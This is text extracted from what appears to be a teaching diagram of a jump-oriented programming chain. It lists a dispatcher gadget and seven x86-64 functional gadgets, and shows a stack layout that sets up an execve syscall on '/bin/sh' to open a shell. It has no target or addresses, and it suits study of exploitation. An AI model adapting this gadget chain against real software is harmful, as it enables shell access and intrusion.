 dispatcher gadget：
L1: pop %rcx
pop %rax
pop %rbx
rip,rcx,rax L2 : add $0x08,%rbx
jmpq *(%rbx)
L1
L2
L2
the address of first functional gadget
address in stack
The address of string ‘/bin/sh’
rsp 0
0
0
0x3b execv syscall number
rbx JMP1
JMP2
JMP3
JMP4
JMP5
JMP6
JMP7
地
址
递
增
functional gadget：
JMP1： pop %rdi; jmp %rax
JMP2： pop %rsi; pop %r15; jmp %rax
JMP3： pop %r12; jmp %rax
JMP4： mov %r12, %rdx; call %rax
JMP5： pop %rax; jmp %rcx
JMP6： pop %rax; jmp %rcx
JMP7： Syscall